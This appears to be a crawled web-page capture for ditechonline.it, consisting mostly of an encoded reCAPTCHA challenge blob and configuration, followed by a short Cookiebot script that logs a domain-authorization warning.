7vCtH3Ck2BQCipzPk9accKnQgU7w7fCq8KdERdGWcKpDnllwobDrMOZwpt4w4rDpCDCrB7Cm8KvNm3DiRAFSmp1CVIrw7cmw7nCgl7CocOBwp/Cp2kPwozCvG8lw6/CngEyLh7ClEjDu8Kvw5kGw4PCvMONwqbDvMKZw49kRgI7C8KjGWQQw73CnMOwNcOpOMOwC8K3w7HCj3IhBcOOd8Otwo1Iw5jDgnTDhwjDocKGw6vCgHZ4FcOSF2JeOwTChcO1wqgOwpPCtsKFOnDDtE1FGcOYw5N2w58bwrZOwozDucKhT1vCvsKAwq/CvU3CpMO6ZcOSwrMzw5rComjDq8KmAMKmbG1rKMKGwofDuEZje8KYQMOYwoJhR8O1PxU/[base64]/DkTHCiMOFwrlKw6FfJMORaFbDjwVxeMKoeDVgw7jCkcORUcK0UV5gw5VpVVPCo8OOPyfDswQRwrTCpsK3wrciw4HDqsKKcMOETV7Co03CvMOJwqTCr2pBwpnDuMO/[base64]/CsmHDvGbDm8Klw6RywrA3aXQqwrZCMsKqwrEASnrCqB3Chmtjw45Ewo92FFDDij/[base64]/DjjYlGgJbw67Dt3QJOsO3wqYuw5rDhcK6QC5AKsKIIwPCmmjDisO8BsOaMjnCjcOxwrLClTvDq8OgNSkCw7UocAHCsCQEwrxnLsKCwqpaDcOdd2/[base64]/[base64]/DjC9Fwo3Dqw0bw5rDtcKYwrEnw6HCoRobwpjCvk3CvsKUwqQlw5VbcsOVHjdLw4HDtSnCqijDuWXDow3CrsOFfwR9wpccwpnCjyrClMO0w54PwpFrfsOAwpLDkcOGwpjCoD8ZwpbDq8OtMQ8qwoDClgQJdQ5fw5rCi1A3FG/[base64]/Dl3hBb8KEwrXDicKEw7HDnMOAw4bDpXTCmjvCmMKGwpLDgsOcwrXCgXXDg8K1LMOcNXrCh8Kpwp3DnMONwqzCh8OywrtUXsONw6YkaDIlw7ckw7kZVsK9wo/CqxzDl8Kzw7nDjMOnH0IVwr5Gwr/Dr8KlwqMASsKmM1bCssOKwqzDusKbwpfCpCnDgSDCnMO4w4zDp8OHwqNZwqBmIcKMw4QhwrQPQ8OzwrZNRsKcw60aT8OFwro9w4NMw6PDj1nDvC3DoEnCs8OLasKpw7FJw6/[base64]/[base64]/w6vCp01jM8O/wqwWw6kpwqHDkcKZw7tIE8KpfcKCwqHDsnjCsVPDmCdNWXl/[base64]/[base64]/CtSLDrH5nworCpcKaLQNUcgXCkmN5w4fCg8ORwo3DkkjCrsKswpBsw4DCk8KMw55UXcODwobCow/[base64]/CtF7DjsOvw6NDdMOUwq0Vw53CkcKRwo/[base64]/Ch8O+BGDDkcOzwqXDgcOKDSnDuToAwo9TJsK+wqXCghFnw7p+QcO+fCc9WlE7wqjDllpwC8OjdsOAIGpgDldpbMKbw6XCpMKPLMKTLyJDOVPCmnw+UjvCgMKdwq/CgxvDryDCrcKJwrHCpwvCmAfCoMODSMKyAMKcwq7CkcOIB8OOTMOuw5PCvhfCoUTCjHkpw4vCncKxGQtewrTDgR9zw7gnw6hswpRxDm0Cw7cEw580SCpObmjDjHbDncOtdiNywpgLWFfDpn4jB8KVMsOAw4/CizzCk8KzwqrCncOdfMO1RTvCmiJvw7XCnUDDssObw6c5woHDv8KhHhzDsQgewpzDryxAUBbDpsOowoESwpzDtxtHfMK4w6Vmwr7Du8Kjw6HCqUkJw5XCnsKhwqNxw6ZqA8O+wq/CrsKaP8OdOMKZwozCmsKAw5l3w53Cs8KHw5tUVcKMe8OjAcOHw7LCm2bDhcKMLC7DiE/DqEEfwprCsMKHDsO4wpM2wocoY0MTwp5ELsKSw5ZPBk8uwoMMwoPDlkrCu8OPDn4yw5nCqhJGLMOpw6XDlsOpwqfCplDDvcKDXhhlwrXDj0xiOcOSwqJvwpDCm8OYw7h9w69Nwr/CsEZjXC/[base64]/[base64]/CsX9HwqpdPnLChcO9w6hpfBhhPMOywo5MdsOWN8Kawrg1w4JLRmTCmVR4w5/Cs8KdFUgZw5QBwqw+bsK3w5DClFfDrcOTccO7woXCsCpRJRnDqsKzwrHDul/Dt1AQw69nA2zCnsOlwpgZQcOQNsOkGGMdw57Du1kjw714UlfDj8OOLnFIwql5wprCvcKdw6YxwrDCsMOqc8Kmw6AqQB1uOTNUSsO/[base64]/CscKPw4oLH8K0NhB8w6c9DcOJw6QYw6VYZcKcw4ZAw5gNw5vCscK/[base64]/CgCdHw6jCpcO7YigBHMKUIBXDmznCsifCnsOSaMKaw7HDuMOWVn7CtcKhw7sDIMKGw6vDiEbCksKLM2rDu1nCkCfDnj/DksOmw5B7w7TChnDChwRGwo4iw4hPDsKHZcOzw51Iwqhqwr3CuXvDi0Mtw7zDtwPCnE3DqhkCwoLDv8KZw71cXibDsRbCu8ODw5Amw7bDuMKSwo3CqWPCoMOMwpvDrcO+wq8dVyfDtlTDvgZbMh3Dox8Bw5s/wpbCoWDCtBnCq8KowrjDvBI6wqzDosKDwpk6GcOowpFIbEXCmkF9WsKfwqpWw7fCqMOHw7nDhsK3fXDDjsKuwqLCsDXDpcKvPsOZwpjCmsKGw4HCphEfMMKTb2l/w5ZewrdGwos+w65Zw4zDkFxQOsO2wrFXw65SMzQCwpHDoQ7DnsKhwqzCmQ/[base64]/CqWAFXHXCr8KWZcOiw50sw44CdSJkw7rClcKmLsKFwqlLwo3CrcKaUsORWCQPwr8jcsKQw7TChw3CnMOxb8OSYlvDunhTB8OEwoYzw77DqsOeJ3pGMV5nwpJ7w7AOKsKrwoU/wrPDjmVJw5vDjUpawqvCqDd2ccO7w5DDscKlw4LDkABTWFLCvcKWDRFPc8OkJSjCjyjCtcOyZSfCpSYsfH/DqjnClcOdwojDncOHDG/CniAPwrPDujw6w7bCsMKjwrRCwp7Dphd6cjjDjMO6w4xbEMOPwqzDo0rDhcOHQxrCgUttwofCvMKLw7gCwro5bMOCNXsMW8KMwqpSV8OLYcKgwq/CrcORwqzDpz94ZcKWQcKlAzvCm2ASwowVwpFYSMO5wqbCqjzChFpsVcKnQ8Kowpg2DDUUKARycMKJwo/ClwLDh8KuwpfDnQMFIB02Rg91w4oMw5rCnVJ2wojCuAnCo1DDgcOtFcO5MsKuwqtAbwTDqsK0D3jDosOQwrvDvE3DslM4wqXCviUqwq7Dpl7DvsKXw4sCwrrDm8Odw65qwpcUwoN3w5gwbcKaJ8OYfmHCu8KjFXYvZMK/w6J9w67Dh0vDoAVQw4/DscOtwp5NE8KmJV3DnMO0EcO+bSrDrnjDmMKKAXt3WSDChMOqH1bCl8OUwrzDhQvCvAfCksKOwrZxDxIMCMOOWXlww6IMw6ZFRcKUw5xiWnfDrMOZw53DmcKFYcO/[base64]/DjkHDm8KQwrLCpMOpwpNSw7RHAXDDmG/[base64]/Dq8OIUCrDpl5uFnPDu8KOGMOawrAhFWsMZsOTc8KcwoooVsK0wqLDkW4WRCPCtTNVwrQ4wr/Cj3DDin1Vw4xFw5XCi1LCncO/UcKOwrjCsjlXw6/[base64]/Ck8OAAyF5GcOyZXnCnMK1ScK2NQ/[base64]/[base64]/[base64]/DksOlw4UnH8OdRMOZw6g8w5zCu8O6wqJTScO/b8OHN1LCocOxw7Ibw4BENGIge8KxwqYiw70qwoIWQcKvwpIxwrRELsOXOsOow7w+wp/ChHvDicK7w7TDs8OwMCsgesO3eGrCq8KowrgywqHCjsOAS8KgwqbCqMKQwoUvQ8OSw4MqH2DDpx0pIcKYw4HDiMK2w7AVbCLDgCXDjMKeRHLCnBhMaMKzMU/[base64]/CqABgw7DCkTbCqcOqwq06woIHdm5dUcKdwosHJVNRwpLCijAnw57DosOZaCBCwqU7wozDp8OWB8K8w5bDmnxaw6jDn8OjUmjCjcK3w4vCqjUDBXN1w5prCcKSThLCuxnDs8K8DMKYH8KmwoTDvRXCr8OaSMKGwo/DtcKuP8OJwrtTw7bDqSl6asKJwoVsOA7Ck3TDi8KkwoTDi8O/w7pHwoLCnHlGGsObwrp1wqBtw5Jcw6/CuMK/[base64]/DhMOJwq/DnTIGwpLDgMOlw68Zw5DDpcOcHcO/Cz5Ywr7Cng3DoQQVwoHClExiwqXDm8K0LE9IKsOKex4NJivDlMKxW8OZwoPDosOCKVU9wqI+G8KScMKJA8OTLMK9NcOFw7LCq8O7DGPDkTdkw47Cp8K5S8KHw4Avw6/DosOiAQtoTcKSw4jCtMOcFFQzUcOxwrl4wrvDqnvCh8Okw7IDVMKPP8O5MMK+wpTCksOzUmV+wpYow7InwrXCiljCssK5EcKnw4fCkSNVwpE7w55lwo9+w6HDvQPDsSnCpFsNwr/Cq8OPwrvCiljCiMKmw5PDn33Cq0bCswPDhMOpTWjDu0bDosOYwp/CgMKJM8KrXMKEI8OdG8OSw4nChMOWw5TDik4/N2soZFVheMKvF8Olw5LDjcO7wpdCwqzDqms3NcKYbixNB8OCU0ZDw7YYwocaH8KdV8OkDMKqVMOEFsKhw59UVXDDqcKyw7IiYsO3wrxrw5TCiFrCusOQwpDCkMKlw4rDncOCw7gMw4sMRMO3wodhXT/DgcOtH8KmwqIgwrjCh0fCpMKdw4bDpADCgMKTYj0iw4nDuDcXAhoXfzlyXAoGw7rCkFNVPcODTsOuKRAKOMK4w4bDhhRMWETDkCVERCY3MWfDsmPDhSnCjgjClcKzHcOGbcKdF8K5E8K2TEQwLhxRVMKTOFogw4/Cv8OqRsKFwol8w5sVw4DDisOFwqguwp7DjnXCgMO8D8KVwppbHFcLNSPChBw4LyjChhjCsW8ewr0/w4HCsjQxT8KGFsOKUcKgwprDi1phHkLCgsOyw4Vuw7Y9wqfCnsKcwp1RD1Y1ccKadMKRwo9Hw4FHwow7SsKvw7pFw7tMwqdTw6XDo8OoAMOvQj0yw77CqcKqM8O5IjbCh8K7w77DoMKYwr41HsK7wqXCoyzDssKdw4rDvMOYHMOIwr/CkMK3H8OvwpvDkcO6aMKfwpQxFcKiwrDDksOaa8O/VsOuXSLCtH0Yw7Qtw6bCqcKhRMKFwrLDsAtwwr7DrMOvwpleZzLCp8Olc8K2wo3Cg3nCrjoJwpU2wqQTw5F8exTCi3sCwpfCr8KUTcOGGHbDgMKYwqY2w7TDgBRew7VabAnDvVHChD9uwqMTwqsuw7gGNE/CkMKbw64aZBx5dXYublBJTsOEWyxRw5oWw5vCmsOpwrxABXJQw40ILDxbwq7Dq8OODRXCiBNYF8K7DVJlZsKBw7bDrcOlw6EpCsKbUnI8A8KIVsOxwp94esKcTAPCj8KowpbDqsOiFMOZSCTDhcKHw7XCgx/DuMKmw5dnw4ACwqvDmcKTw5s1OTESbMKiw5MDw43DkRVlwow/UsOmw5Mtwo4JFMOzecKcw7DDvsKhKsKiwosQw7DDmcKJIAsrAMKyCAbCqsOpw4NHw5FOwrAwwrjCvcOgRcKiwoPCnMO1wopiZUbDocKQw5XCocKTRzdgw6bCssK5F3LDv8O8wp7DiMK6w6XDs8OBwp43w43CoMORfsOyQMKBP1bDuQ7CgMKHTA/ClcOmwqzDrcOlO2sTOVRQw7FFwpZgw6BvwpZsJEzCpm7DvXnCvFgsWcOzNz0hwq0TwoTDtRzCl8O0wohITMKlZw7DtjXCvsKCcHzCgkHCtTcUbcOBWVkMQU3DmsO5w4UawokpbcOqwoPCtWbDhMOSw64Ewo/[base64]/DoSlxMlTCncOrw6TDl8K+wrnCgMOxwq/Dsj9ZRwxPw5LDsTUqZyoFNnlmR8OwwobCjAAGwpfDtz0twrBfUcKZIMOrw7LCvcOcWATDucK+D0ASwpDDlsOIVDAVw51ZdMO0wojCr8OMwrgowotWw4HCnMKRP8OrOVEwGMOCwoUkwrLCncK3SsOEwpnDt1nDq8K0VcK5QcKhw5Rcw5XDl2hfw4/DnsKSwonDjV/Ci8OCaMK1CDFLMzUoeRNAw5B3fcKWccODw6bCncOsw7HDjjzDqMKwLGrCjV3CosKcwoVrE2Qswql4w7hgw7/CpcKTw67DiMKRYcOuLnU8w5gOwrgRwrwww7XDjcOxKwrCusKva2DCgxTDlQDDt8OzwpfCksO4ecKBZ8OZw583H8OGD8Kyw5IhXGLDq0PDocKhwo7DjFwgZMKiw6g0EH8LWSwcw7bCtVTCrH0tPlHDp3fCqcKVw6bDhcOlw43Ct1ZLwoTDgV/DtMK6w7vDhnxbw5d2NMOKw6bCg10Mwr3DiMKbw5ZVwr3DomrDnFHDqUjDgcO4wqnDnAjDssObccOKTgbDrsOEQcKkDjtWb8KjWsOFw4/DncKwdMKfw7DDnMKoXMKaw4Viw4zDncKww4lhMUrDk8O9w4d8RsOdcVjDv8OhACTCngoNXcOvGnnDiQ8+P8OWL8K3c8KJV0I8fy5Fw5fDi1JfwqktD8K6w7vCl8Oow6RZw6Fnwp/Cm8OiJ8ODw5lSZB7DqsOvC8Owwq4/[base64]/DvDYcw7pPwqRFw40aUgDDssKdw7g6w6JiHVhRw4M4B8KUw6fDlxgFP8KSBsOMLcKWwr7CisO8WMKmccK2wozDvH7DuRvCmmLCl8O+wonDtMKZHlvCrX9wbcKawpjChHUGWxdEODpaW8KnwpJXDUMDLnc/w4c8w7ZQw6hRVcOxw7oXA8KVwpctwrjCncOJAFdSO0PDt3p0wqLClcOVFngcw7lvasOcwpfCu1/DhWN1w7wBD8OxH8KJLh/DsALDjMKhwrDDpsKHWzUFB3hWw5ZHw4N+w7TCvcO4CkDCp8KAw5R3KTVgw79Cw6bCvcO/w7lsFsOqwp/Dv2DDkDRDIcOqwpVBLMKgaVbDk8KFwq9Ww73CkMKCHzvDncOPwqspw4csw6PCqCkrfsKgEyxKVUbCmcOtBxM8wrvDocKKIsOWw7TCrShMAMK2ZMKmw7bCknUvVXjCkWBcScK8N8Kew7BXAzTDkMOlMA0yWEJZfD5jOMO4IG/DvSzDrk4Rw4TCi1Ryw70BwrjCjm/DgXRQC3rDksOzR3vDk3gNw5nDqDPCicOHD8KuPQJcw53DnFTCnkx0wrvCh8O/d8OKTsOvwoLDr8OVUhRNKmDCh8OrBRfDhcKRC8KqDcKXQQ3Cp1xdwqLDvD7DmXTDvz4Qwo3CkMKdwrbDrEVWTMOyw7YmCyxdwoEGw7I1XMOKw70rw5Y4F1R8wrZpesKGwpzDssOyw64gCsO1w6/DqsO8wq0+NxXDqcKibcKxcS3DjQMcwqrDkxHCjQwYwrjDk8KYLsKtLjjCocKPwqobCsOpw4LDiAgGwqYAGcOFTcKzw7jChcOZLcK3w4pfEMO1H8OJCGd1wqfDpwfDjgbDshPCq2TCqQRZXTcLXBEowr/DqsOLw65lUMKIPcK4w7jDuy/CpsKnwoJ2OsKzWAxmw48twps1F8OtNw49w6wiHMKgQsO+dCXCmGdYeMOML0DDmCdfAcOcaMOlwrZiO8OmdMOSasOawocZSQs2RB/Cs2zCoB/[base64]/[base64]/dh99w5HCgsOCwowUVsOeayYZw4gNfW3DgsOuw4lEGMOCXz1dw5vCmGsmXEhiLsO/wpHDg2IRw4IBc8KpIMORwp/DoXLCjWrCvMOOU8ONbCbCpMKMw6fDsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfb6_wcAAAAAOuVlLO0nUi-DlOe2CswsMWzEsHe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,221],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://www.ditechonline.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22foHpKwNuvbmCYBKh8my3m4N5PJoNrbyOkC+e6GcY4oU\\u003d\x22,1,0,null,1,1768508547389,0,0,[235,153,248,99,193],null,[231,173,119,48,216],\x22RC-Nrm0B2-gidUCVg\x22,null,null,null,null,null,\x220dAFcWeA46MaXbRDt7Gv42_vIm_iT4-v5ta5dWniqfpckG1YybgPZ45lrg7cvOOxKet1J4WQXaSFUGJfIRmMZYU5SKuzJEpSG16w\x22,1768591347310]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/2a7dd238-0c57-4b1d-b91e-23658449b1e8/cc.js?renew=false&referer=www.ditechonline.it&dnt=false&init=false
body_size: 214
content:
if(console){var cookiedomainwarning='Error: The domain WWW.DITECHONLINE.IT is not authorized to show the cookie banner for domain group ID 2a7dd238-0c57-4b1d-b91e-23658449b1e8. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};